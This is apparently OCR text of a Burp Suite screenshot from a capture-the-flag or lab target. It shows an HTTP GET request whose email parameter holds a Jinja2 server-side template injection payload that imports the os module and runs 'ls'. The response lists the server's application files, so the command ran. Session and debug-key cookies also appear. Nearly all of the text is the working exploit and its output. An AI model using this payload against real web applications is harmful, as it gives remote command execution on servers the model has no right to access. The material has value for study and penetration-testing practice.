 Request
Pretty Raw Hex Hackvertor \n
1 GET /meetings?email=
{{url_for.__globals__.__builtins__.__import__('os').popen('ls').read()}} HTTP/1.1
2 Host: 10.129.251.44
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.129.251.44/meetings?email=test1%40test.pl
9 Cookie: x-debug-key-v3=038663befb1ad868a62035cf5d685adb; session=
eyJlbWFpbCI6InRlc3QxQHRlc3QucGwiLCJpZCI6MTAsInN0YWZmIjp0cnVlLCJ2ZXJpZmllZCI6dHJ1ZX0.Y4
seng.bA4wSqmfUAXKLVDvtTYX3zBFfSU
10 Upgrade-Insecure-Requests: 1
11
Response
Pretty Raw Render Hackvertor
62 </div>
63 </form>
64 <span>
You searched for: app.py
65 database
66 frontend
67 requirements.txt
68 static
69 templates
70 utility
71 </span>
72 <table class="table rp-table is-fullv
73 <thead>
74 <tr>
75 <th class="has-text-white">